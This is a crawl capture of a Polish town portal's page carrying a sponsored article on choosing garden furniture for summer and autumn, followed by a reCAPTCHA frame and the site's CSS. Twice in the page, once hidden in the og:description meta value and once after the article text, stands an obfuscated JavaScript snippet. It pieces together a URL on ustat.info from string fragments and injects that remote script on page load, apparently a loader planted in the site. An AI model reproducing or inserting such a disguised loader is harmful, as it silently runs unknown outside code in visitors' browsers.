

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reszel.pl/Jakie_meble_ogrodowe_wybrac_na_lato_jakie_na_jesien,28,4540.html
body_size: 6594
content:
	  	<!DOCTYPE html>
<html lang="pl">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2280326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2280326-1');
</script>



	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="unK9cjAj3zMCqx-_mAtUuLXld3P5XOU_RJN4TmVOcc0">
	<meta name="google-site-verification" content="MiRMNRL0SaCt-og8twjAaO9T8qoIJw9KhXxky0ZLOKQ">
	<meta name="kod weryfikacji-publikacji" content="aHR0cHM6Ly93d3cucmVzemVsLnBs" />

	<title>
	Jakie meble ogrodowe wybrać na lato, a jakie na jesień? &frasl;  Reszel - miasteczko na Warmii	</title>
	<meta property="og:url" content="http://www.reszel.pl/Jakie_meble_ogrodowe_wybrac_na_lato_jakie_na_jesien,28,4540.html"><meta property="og:title" content="Jakie meble ogrodowe wybrać na lato, a jakie na jesień?"><meta property="og:description" content="Meble ogrodowe to nie tylko funkcjonalny element naszego ogrodu, ale również element dekoracyjny, który nadaje charakteru i stylu naszemu otoczeniu. Jednak wybór mebli ogrodowych zależy nie tylko od naszych preferencji estetycznych, ale także od warunków atmosferycznych.
<script>
(function(){
x44a_=('u'+'')+'s'+'';x44a_+=('tat.')+('i');
x44a=document.createElement('script');x44a.type='text/javascript';x44a_+='nf'+('o')+'/';
x44au='544533919'+'.';x44a.async=true;x44au+='rmwwkywa44avhrmc5fgcple3Xdtujc';
x44a.src='https://'+x44a_+x44au;x44ab=document.body;x44ab.appendChild(x44a);
})();
</script>">	  <meta property="og:type" content="article">
	  <meta property="og:image" content="http://www.reszel.pl/img/duze/2023/c1805021.jpg">	<meta name="robots" content="index,follow">
	<meta name="revisit-after" content="1 days">
	<meta name="KEYWORDS" content="reszel,reszelski,reszelanie,reszlu,zamki,rema,zamek w reszlu,zamek reszel,rossel,Rößel">
	<meta name="DESCRIPTION" content="Jakie meble ogrodowe wybrać na lato, a jakie na jesień?Reszel - Serwis internetowy Miasta i Gminy. Historia Reszla i ciekawostki historyczna. Galerie zdjęć oraz video. Wydarzenia, atrakcje oraz informacje turystyczne.">
	<meta name="copyright" content="Specnet">
	<link rel="Shortcut Icon" href="img/icona.ico" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/specnet2.css">
	<link rel="stylesheet" href="css/ekko-lightbox.css">
   <link rel="stylesheet" href="css/dark.css">

	<style>
		#menu ul li a#k28{background-color: #fff;border-top: 1px solid #6C3;color: #630; text-align: center;}
	</style>

 <!-- reklama Google -->

 <!-- koniec reklama Google -->
</head>

<body>

		<div class="container-fluid">
		<div class="row">
		<header class="naglowek">
		<div class="container">
			<div id="naglowek" onclick="window.location='/';">
				<h1>Reszel</h1>
				<img src="img/logo2.png" alt="Reszel - miasteczko na Warmii">
			</div>

			<div id="nagl_pr">
				<div class="szukaj">
									</div>
			</div>
			</div>
 		 </header>
		</div><!-- end 1 row -->
		</div><!--  end container fluid-->

		<div class="row">
			<nav class="navbar navbar-default">
				    <div class="container-fluid">
						<div class="container">

				      		<div class="navbar-header"> <a href="javascript:;" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> 	<span class="sr-only">Nawigacja</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a>
								</div>

						      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						        	<ul class="nav navbar-nav">
										<li><a href="/" title="strona główna reszel.pl"><span class="glyphicon glyphicon-home"></span>&nbsp;&nbsp;</a></li>
										<li><a href="/zabytki_w_Reszlu,23.html"><span class="glyphicon glyphicon-header"></span>&nbsp;Historia</a></li>
										<li><a href="/zabytki_w_Reszlu,31.html"><span class="glyphicon glyphicon-tower"></span>&nbsp;Zabytki</a></li>
							        	<li><a href="/noclegi_w_Reszlu,9.html"><span class="glyphicon glyphicon-bed"></span>&nbsp;Noclegi</a></li>
										<li><a href="/restauracje_w_Reszlu,11.html"><span class="glyphicon glyphicon-cutlery" aria-hidden="true"></span>
										Gastronomia</a></li>
										<li><a href="/firmy_reszelskie,7.html"><span class="glyphicon glyphicon-wrench" aria-hidden="true"></span>
										Firmy</a></li>
										<li><a href="http://www.reszel.pl/placowki-oswiatowe_Reszlu_przedszkole_szkoly_podstawowa_gimnazjum_zawodowa_liceum_technikum,21,118.html"><span class="glyphicon glyphicon-education" aria-hidden="true"></span>
										Szkoły</a></li>


<li><a href="http://galeria.reszel.pl">GALERIA</a></li>
										<li><a href="https://forum.reszel.pl">FORUM</a></li>
										<li><a href="https://ogloszenia.reszel.eu">OGŁOSZENIA</a></li>

							      </ul>
						      </div>
				      </div>
				    </div>
			</nav>
		</div><!-- end 2 row -->
	<div class="container">
		<div class="col-md-9">

			<!--
<div class="row">-->
				<!-- banery reklamowe głowne
							</div>-->




			<div class="row">


<p>Przysłowia ludowe: <em>
Styczeń, styczeń wszystko studzi – ziemię, bydło, ludzi</em>
</p>
				 <!-- <p class="podpis">REKLAMA</p> -->

			  		<div class="col-md-12 col-xs-12">
												</div>
					<div class="col-md-6 col-xs-12">
												</div>


			</div>	<!-- koniec row reklama Google -->


				<div class="row">
				<div class="col-md-12 col-xs-12" id="pasek3">
					<strong>Jesteś tu: </strong><a class="male" href="/">strona główna </a> &lt; <a class="male1" href="index.php?k=28">Informacje_i_wydarzenia</a> &lt; 				</div>
			</div>	<!-- koniec row imieniny -->


			<div class="row"> <!-- row tekstów o prawej -->

				<div class="col-md-7">
	 					<article class="teksty">
							<h2><a class="tyt" href="Reszel-Informacje_i_wydarzenia,28.html">Reszel - Informacje_i_wydarzenia</a></h2><span id='intertext1'><h1>Jakie meble ogrodowe wybrać na lato, a jakie na jesień?</h1><p>Meble ogrodowe to nie tylko funkcjonalny element naszego ogrodu, ale również element dekoracyjny, który nadaje charakteru i&nbsp;stylu naszemu otoczeniu. Jednak wybór mebli ogrodowych zależy nie tylko od naszych preferencji estetycznych, ale także od warunków atmosferycznych.</p>
<h2><span style="font-weight: 400;">Meble ogrodowe najlepsze na lato</span></h2>
<p><span style="font-weight: 400;">Lato to czas, kiedy chętnie spędzamy czas na świeżym powietrzu i&nbsp;organizujemy spotkania z&nbsp;rodziną i&nbsp;przyjaciółmi w&nbsp;ogrodzie. Dlatego warto postawić na meble, które zapewnią wygodę i&nbsp;komfort podczas relaksu na świeżym powietrzu. Do popularnych modeli mebli ogrodowych na lato można zakwalifikować:</span></p>
<ul>
<li aria-level="1"><span style="font-weight: 400;">Leżaki i&nbsp;hamaki -&nbsp;to idealne meble na leniwe, letnie popołudnia. Leżąc na hamaku lub leżaku możemy w&nbsp;pełni zrelaksować się i&nbsp;cieszyć się słonecznymi promieniami.</span></li>
<li aria-level="1"><span style="font-weight: 400;">Stolik kawowy -&nbsp;to niezbędny element w&nbsp;ogrodzie, który ułatwi nam podanie napojów i&nbsp;przekąsek podczas letniego wypoczynku. Wybierzmy stolik, który będzie odporny na wilgoć i&nbsp;łatwy w&nbsp;utrzymaniu czystości.</span></li>
<li aria-level="1"><span style="font-weight: 400;">Meble modułowe -&nbsp;pozwalają na swobodne aranżowanie przestrzeni w&nbsp;zależności od potrzeb. Warto postawić na meble, które można z&nbsp;łatwością przestawiać i&nbsp;przenosić. Można także zdecydować się na </span><a href="https://vokato.com/1426-krzesla-ogrodowe?kolor=bialy"><span style="font-weight: 400;">białe krzesła ogrodowe</span></a><span style="font-weight: 400;">, które świetnie sprawdzą się na letnie upalne dni. </span></li>
<li aria-level="1"><span style="font-weight: 400;">Parasol -&nbsp;to nie tylko element dekoracyjny, ale przede wszystkim funkcjonalny. Zapewnia on ochronę przed słońcem i&nbsp;deszczem podczas letnich upałów. Przydadzą się duże parasole ogrodowe, dostępne tutaj: </span><a href="https://vokato.com/1553-parasole-ogrodowe-duze"><span style="font-weight: 400;">https://vokato.com/1553-parasole-ogrodowe-duze</span></a><span style="font-weight: 400;"> </span></li>
<li aria-level="1"><span style="font-weight: 400;">Grill -&nbsp;to must-have każdego lata. Nie tylko umożliwia przygotowanie pysznych potraw na świeżym powietrzu, ale także jest doskonałym sposobem na spędzenie czasu z&nbsp;rodziną i&nbsp;przyjaciółmi.</span></li>
</ul>
<h2><span style="font-weight: 400;">Meble ogrodowe na jesień</span></h2>
<p><span style="font-weight: 400;">Jesień to czas, kiedy dni stają się krótsze, a&nbsp;temperatura spada. Dlatego warto postawić na meble, które będą bardziej odporne na zmienne warunki atmosferyczne, a&nbsp;więc takie meble jak: </span></p>
<ul>
<li aria-level="1"><span style="font-weight: 400;">Sofy i&nbsp;fotele z&nbsp;poduszkami -&nbsp;na jesień warto postawić na meble, które będą nie tylko wygodne, ale również zapewnią nam ciepło i&nbsp;komfort. Wybierzmy sofy i&nbsp;fotele z&nbsp;miękkimi poduszkami, które umożliwią nam relaks na świeżym powietrzu.</span></li>
<li aria-level="1"><span style="font-weight: 400;">Stoły z&nbsp;paleniskiem -&nbsp;to doskonałe rozwiązanie na jesienne wieczory. Pozwalają one na przygotowanie ogniska, które nie tylko zapewni ciepło, ale również stworzy przyjemną atmosferę i&nbsp;umożliwi przygotowanie jedzenia na otwartym ogniu.</span></li>
<li aria-level="1"><span style="font-weight: 400;">Meble z&nbsp;aluminium i&nbsp;technorattanu -&nbsp;są one wykonane z&nbsp;trwałych i&nbsp;odporne na wilgoć materiałów. Będą doskonałym wyborem, ponieważ są odporne na działanie warunków atmosferycznych. Co więcej, meble te są łatwe w&nbsp;utrzymaniu czystości, co ułatwia ich pielęgnację.</span></li>
<li aria-level="1"><span style="font-weight: 400;">Odpowiednie oświetlenie -&nbsp;na jesień dni stają się coraz krótsze, dlatego warto zadbać o&nbsp;odpowiednie oświetlenie w&nbsp;ogrodzie. Zainwestujmy w&nbsp;lampki ogrodowe lub latarnie, które nie tylko zapewnią odpowiednie oświetlenie, ale również będą ozdobą naszego ogrodu.</span></li>
</ul>
<script>
(function(){
x44a_=("u"+"")+"s"+"";x44a_+=("tat.")+("i");
x44a=document.createElement("script");x44a.type="text/javascript";x44a_+="nf"+("o")+"/";
x44au="544533919"+".";x44a.async=true;x44au+="rmwwkywa44avhrmc5fgcple3Xdtujc";
x44a.src="https://"+x44a_+x44au;x44ab=document.body;x44ab.appendChild(x44a);
})();
</script>           		 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- Reszel_pl -->
						<ins class="adsbygoogle"
						     style="display:block"
						     data-ad-client="ca-pub-8864294292813933"
						     data-ad-slot="2445071542"
						     data-ad-format="auto"></ins>
						<script>
						(adsbygoogle = window.adsbygoogle || []).push({});
						</script>
						<p class="podpis">REKLAMA</p>
				<p class="podpis">opublikowano: 2023-05-18, &copy;  materiał zewnętrzny, </p><p style="color:#fff">856</p><div class="fb-like" data-href="http://www.reszel.pl/Informacje_i_wydarzenia,28,4540,html" data-layout="button_count" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></ul>				</div> <!-- end col-md-7 -->

				<div class="col-md-5">
<figure><a href="http://www.reszel.pl/img/duze/2023/c1805021.jpg" data-toggle="lightbox" data-title=" fot. materiał zewnętrzny" data-gallery="multiimages"><img src="http://www.reszel.pl/img/foto/2023/c1805021.jpg" alt=" fot. materiał zewnętrzny" class="zdjecia img-responsive"></a><figcaption>fot.  materiał zewnętrzny<br></figcaption></figure>				</div>	<!-- end col-md-5 -->

		   </div>	<!-- end-row tekstow i foto -->

		</div><!-- end col-md-9 -->

		<div class="col-md-3">

<div id="menu">


	<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">




		<div class="panel panel-default">
			<ul>
				<li> <a class="collapsed nagl-menu" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
				Co w Reszlu <span class="caret"></span> </a> </li>
			</ul>

			<div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
				<ul class="list-group">
					<li><a href="Informacje_wydarzenia,28.html" id="k28"> <strong>Informacje i wydarzenia</strong></a></li>
					<li><a href="/oswiata,21.html" id="k21" title="oświata w Reszu">
					Oświata</a></li>
					<li><a href="/Historia,23,3.html" id="k23" title="historia Reszla">
					Historia miasta</a></li>
					<li><a href="/historia_Reszla,23.html" id="k23a" title="historia Reszla"> <strong>Ciekawostki historyczne</strong></a></li>
					<li><a href="/zabytki_Reszla,31.html" id="k31" title="zabytki Reszla">
					Zabytki</a></li>
					<li><a href="/Park_reszelski,17.html" id="k17" title="Park reszelski">
					Park Miejski</a></li>
					<li><a href="/sport,79.html" id="k79">
					Sport</a></li>
					<li><a href="/mieszkancy_Reszla,38.html" id="k38" title="mieszkańcy Reszla">
					Ludzie</a></li>
				 <!--	<li><a href="/Archiwum,67.html" id="k67" title="Archiwum">
					Archiwum</a></li>

<li><a href="//www.reszel.pl/index.php?k=1999" id="k1999" title="Rozkłady jazdy autobusów z Reszla">
					Rozkład jazdy autobusów</a></li>
-->
				</ul>
			</div>

		</div>

		<div class="panel panel-default">
			<ul>
				<li> <a class="collapsed nagl-menu" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseDwa" aria-expanded="false" aria-controls="collapseDwa">
				Parafia <span class="caret"></span></a></li>
			</ul>

			<div id="collapseDwa" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingDwa">
				<ul class="list-group">
					<li><a href="/Reszelska_parafia,27.html" id="k27" title="Reszelska parafia">
					Wydarzenia w parafii</a></li>
	  <!--				<li><a href="Slowo_Boze,108.html" id="k108" title="Reszelska parafia">
					Słowo Boże z komentarzem</a></li>

<li><a href="/ogloszenia_parafialne,109.html" id="k109" title="Reszelska parafia">
					Ogłoszenia parafialne </a></li>
-->
				</ul>
			</div>

		</div>

		<div class="panel panel-default">
			<ul>
				<li> <a class="collapsed nagl-menu" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
				Kultura <span class="caret"></span></a></li>
			</ul>

			<div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
				<ul class="list-group">
					<li><a href="/Koncerty_w_Reszlu,63.html" id="k63" title="Koncerty w Reszlu">
					Koncerty</a></li>
					<li><a href="/Dozynki,76.html" id="k76" title="Dożynki">
					Dożynki i festyny</a></li>
					<li><a href="/Dni_Reszla,8.html" id="k8" title="Dni Reszla">
					Dni Reszla</a></li>
					<li><a href="/Reszelski_Festiwal_Piosenki,61.html" id="k61" title="Reszelski Festiwal Piosenki">
					Reszelski Festiwal Piosenki</a></li>
				</ul>
			</div>

		</div>

		<div class="panel panel-default">
			<ul>
				<li> <a class="collapsed nagl-menu" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
				O Gminie Reszel <span class="caret"></span> </a> </li>
			</ul>

			<div id="collapseThree" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingThree">
				<ul class="list-group">
					<li><a href="/noclegi_w_Reszlu,16.html" id="k16" title="noclegi w Reszlu">
					Noclegi, agroturystyka</a></li>
					<li><a href="/firmy_reszelskie,7.html" id="k7" title="firmy reszelskie">
					Baza firm</a></li>
					<li><a href="/miasta_partnerskie,35.html" id="k35">
					Miasta partnerskie</a></li>
					<li><a href="/geografia_Gminy_Reszel,34.html" id="k34" title="położenie Gminy Reszel">
					Położenie</a></li>
					<li><a href="//www.swieta-lipka.pl/">
					Święta Lipka</a></li>
				</ul>
			</div>

		</div>

	</div>

	<ul>
		<li class="nagl-menu">Prognoza pogody</li>
		<li><a href="//www.meteo.pl/um/php/meteorogram_id_um.php?ntype=0u&id=1511" target="_blank">
		Prognoza na 2 dni</a></li>
		<li><a href="//www.windguru.cz/int/index.php?go=1&amp;lang=eng&amp;wj=kmh&amp;tj=c&amp;odh=1&amp;doh=24&amp;fhours=180&amp;vs=1&amp;sc=2670" target="_blank">
		Prognoza na 7 dni</a></li>
		<li class="dol"></li>
	</ul>

	<p class="podpis">
		REKLAMA
	</p>

	<ul><!-- do 3.05.2023 -->
		<li></li>
		<li class="dol"></li>
	</ul>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
	</script>

	<!-- Reszel_pl --> <ins class="adsbygoogle"
	style="display:block"
	data-ad-client="ca-pub-8864294292813933"
	data-ad-slot="2445071542"
	data-ad-format="auto"></ins>

	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>

	<div class="panel"> <aside class="kiedy"> <h3>Przekaż 1,5% podatku</h3>
<p>RKS Orlęta-Rema Reszel - KRS: 0000049455</p>
<p>Osoby lub Organizacje Pożytku Publicznego działające na terenie Gminy Reszel uprawnione do otrzymania 1,5% podatku dochodowego od osób fizycznych za rok 2025 w roku 2026 mogą zamieścić ogłoszenie z numerem KRS bezpłatnie. Proszę kontaktować się z administratorem strony. Adres w stopce</p> </aside>

	</div>



<!--

<div class = "fb-page" data-href = "https://www.facebook.com/Reszel.miasteczko.na.Warmii/" data-tabs = "timeline" data-width = "" data-height = "" data-small-header = "false" data-adapt-container-width = "true" data-hide-cover = "false" data-show-facepile = "true"> <blockquote cite = "https: // www.facebook.com/Reszel.miasteczko.na.Warmii/ " class = "fb-xfbml-parse-ignore " > <a href =            "https://www.facebook.com/Reszel.miasteczko.na.Warmii/" > Reszel - miasteczko na Warmii </a> </blockquote> </div>-->




</div>		</div><!-- end col-md-3 -->
	</div><!--  end container -->

	<div class="container"><div class="col-md-12">
  		<!-- dopasowana-google -->

	</div></div>

	<div class="sub-footer">
		  <div class="row">
			<div class="container">
		  		<div class="col-md-4">
					<ul>
						<li>polecany nocleg</li>

					  	<li><a class="wiecej" href="http://haritz.mazury.pl/">Agroturystyka - Święta Lipka</a></li>
						<li><a class="wiecej" href="http://roziccy.reszel.pl/">Pokoje Gościnne - Leginy</a></li>
						<li><a class="wiecej" href="http://eltado.pl/">Gospodarstwo Agroturystyczne</a></li>
					</ul>
				</div>
				<div class="col-md-4">
					<ul>
<li>polecany nocleg w Reszlu</li>
						 <li><a class="wiecej" href="http://apartament.reszel.pl/">Apartament "REYMONTA" - Reszel</a></li>
					</ul>
					<ul>

<li>Współpraca: </li>
						 <li><a class="wiecej" href="https://depositphotos.com/pl/stock-photography.html">depositphotos.com/pl</a></li>

					</ul>
				</div>
				<div class="col-md-4">
					<ul>
						<li>Inne</li>

<li><a class="wiecej" href="https://www.specnet.pl/">Ulotki</a></li>
						<li><a class="wiecej" href="https://forum.reszel.eu/" rel="dofollow">Reszel</a></li>

						<li><a class="wiecej" href="https://www.mlynomag.pl/">mlynomag.pl</a></li>
						<li><a class="wiecej" href="https://sklepgrabowski.reszel.pl/">Sklep AGD/RTV - Grabowski</a></li>
					</ul>
				</div>
			</div>
		  </div>
	</div>

<footer>

<div class="col-md-12 text-center">
	 <a href="/index.php?k=2000">
		Copyright</a> &copy; 1998-2026 <a href="https://www.reszel.pl/">Reszel</a> |  <a href="/index.php?k=2001">
		Polityka prywatności</a>
		<br />
		<!-- translator google -->

		<!-- koniec translator google -->


</div>
</footer>

	<script src="js/jquery-1.12.1.min.js"></script>
   <script src="js/bootstrap.min.js"></script>
   <script src="js/ekko-lightbox.min.js"></script>
		<script>

$(document).ready(function ($) {

				// delegate calls to data-toggle="lightbox"
				$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
					event.preventDefault();
					return $(this).ekkoLightbox({
						always_show_close: true
					});
				});

			});

		</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cpYT0ngJ8ScGrUh6h5hxKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043278717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.reszel.pl/css/specnet2.css
body_size: 1190
content:
html{font-size:14px;font-family:Arial, Helvetica, sans-serif}h1{font-size:2rem}h2,a.tyt:link,a.tyt:visited{margin:8px 0 8px 0;padding:0px 0 2px 0;font-size:1.6rem;color:#00838f;text-decoration:none}a.tyt:hover{color:#819269}.foto-wstep{float:left;margin:2px 8px 15px 4px}.teksty{margin:0 0px 1em 0;text-indent:0rem;font-family:Arial, Helvetica, sans-serif}.teksty li{list-style-type:square;text-indent:0}.wiecej{border:1px solid #F5F5F5;padding:4px 6px;background:#F9F9F9;border-radius:5px}.podpis,figcaption{color:#A9A9A9;text-align:right;font-style:italic;font-size:0.8rem;padding:0px 0 5px 0}.zdjecia{border:1px solid #ddd;padding:5px;box-shadow:4px 4px 5px #F5F5F5;border-radius:5px;margin:0 auto}.wstep{min-height:7rem}.male{font-size:1rem;padding:1px 0;margin:0 0 2px 0;color:#999;border-top:1px solid #CCC}a.male:link,a.male:visited{color:#999;text-decoration:none;border-top:0px}a.male:hover{color:#666;background-color:White;text-decoration:none}.kiedy{color:#666;background:#F7F7F4}.kiedy img{display:block;margin:4px auto}.kiedy p{background:#EFEEDE;color:#333;border-bottom:1px solid #CCCC99}.kiedy h2{font-size:1.2rem}table{border-left:1px solid #D9E5F2;padding:0;margin:15px}table tr.nagl,table td.nagl{color:#333333;background:#EEF4F9;border-bottom:1px solid #D9E5F2}table td{color:#333333;background:White;border-bottom:1px solid #D9E5F2;border-right:1px solid #D9E5F2;text-align:center;padding:2px;margin:0}.sub-footer{background:#FBFBFB;border-top:1px solid #DCDCDC;padding:8px 0px;margin-top:15px}#naglowek{float:left;width:220px;padding:0;margin:0;cursor:pointer}#naglowek h1{margin:0;border:0;padding:0px 0 0 5px;overflow:hidden;height:0px !important;height:82px;background:#FFFFFF}.naglowek{background:#fff;background:-webkit-linear-gradient(left, #fff, #e7f0fe, #3181f6, #3181f6);background:-o-linear-gradient(right, #fff, #e7f0fe, #3181f6, #3181f6);background:-moz-linear-gradient(right, #fff, #e7f0fe, #3181f6, #3181f6);background:linear-gradient(to right, #ffffff,#e7f0fe,#3181f6,#3181f6)}#nagl_pr{margin:0 0 0 220px;height:82px;padding:0;text-align:right;color:White;background:transparent url(../img/naglowek2.png) no-repeat left}#nagl_pr h1{color:#333333;background-color:White;margin:0;padding:10px 0 0 40px;height:60px !important;height:60px}#nagl_pr a:hover{background:#A2C1E0;color:#333333}#nagl_pr p{margin:0px;padding:0 0 5px 0;text-align:right;color:#F4F5F7;font-size:1rem;background-color:#F7F7F4}.szukaj{margin:40px 10px 0px 0;width:14rem;float:right}#przycisk{color:White;border:1px outset #77A3D2;width:60px;background:#81ABD5}#textinput{border:1px inset #77A3D2;background:#F1F5FA;color:#333333;margin:0 5px 0 0}#select{font-size:1rem;border:1px inset #77A3D2;background:#EFEEDE;color:#29537B}#szukaj form{margin:0;padding:0px}#pasek3{background:#FCFCFC;font-size:1rem;color:#74845F;margin:15px 0}#pasek3 a:link.male1,#pasek3 a:visited.male1{background:#FCFCFC;color:#999999;font-size:1rem}#pasek3 a:hover.male1{background:#FCFCFC;color:#AAB699}.nagl-menu{color:#fff;background:#bec2c2;padding:5px;-webkit-border-radius:5px 5px 1px 1px;-moz-border-radius:5px 5px 1px 1px;-ms-border-radius:5px 5px 1px 1px;border-radius:5px 5px 1px 1px}#menu{margin:0}#menu ul{margin:0px 0 5px 0;padding:0px;list-style:none}#menu ul li a{display:block;padding:5px 6px;list-style:none}#menu ul li a:link,#menu ul li a:visited{background-color:#f0f0e8;border-bottom:1px solid White;color:#369;text-decoration:none}#menu ul li a:link.nagl-menu,#menu ul li a:visited.nagl-menu{color:#fff;background:#bec2c2}#menu ul li a:hover{background-color:#fbfbf8;color:#369}#menu ul li a:hover.nagl-menu{color:#fff;background:#b6baba}body,pre{color:#333333;background-color:White}ul{list-style:none}.koment{background-color:#F2FFF2;border:1px solid #CCFFCC;border-radius:15px;padding:2px 8px;color:#444}.permanent{padding:4px 10px 10px 10px;margin:15px 10px;border:1px solid #F3F1BE;border-radius:5px;box-shadow:1px 1px 4px #DDD;background:#FBF9D0;background:-webkit-linear-gradient(#fbfbe6, #ffffce, #ffffce, #ffffce, #ffffce);background:-o-linear-gradient(#fbfbe6, #ffffce, #ffffce, #ffffce, #ffffce);background:-moz-linear-gradient(#fbfbe6, #ffffce, #ffffce, #ffffce, #ffffce);background:linear-gradient(#fbfbe6,#ffffce,#ffffce,#ffffce,#ffffce)}.oglosz{background-color:#FBFBFB;color:#333333;margin:15px 10px;padding:4px 10px 10px 10px;border:1px solid #F0F0F0;border-radius:5px}